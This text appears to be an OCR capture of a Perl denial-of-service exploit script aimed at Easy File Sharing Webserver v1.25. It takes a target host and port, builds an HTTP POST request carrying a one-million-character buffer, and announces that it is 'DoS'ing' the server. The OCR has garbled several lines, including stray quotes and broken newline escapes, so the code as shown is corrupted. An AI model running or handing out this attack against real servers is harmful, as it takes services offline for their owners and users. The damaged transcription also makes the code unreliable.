
print 
"=============================================
      " Easy File Sharing Webserver 
v1.25 Denial Of Service n". 

"=============================================
unless (@ARGV > 1) { die("usage: 
efswsdos.pl host port"); } 

my $remote_host = $ARGV[0]; 

my $remote_port = $ARGV[1]; 

my $done = "15121512"; 

my $buff = "A" x 1000000; 

my $post = "POST /".$buff." HTTP/1.0 
".$done; 

print "

DoS'ing Server $remote_host Press 
ctrl+c to stopn"; 
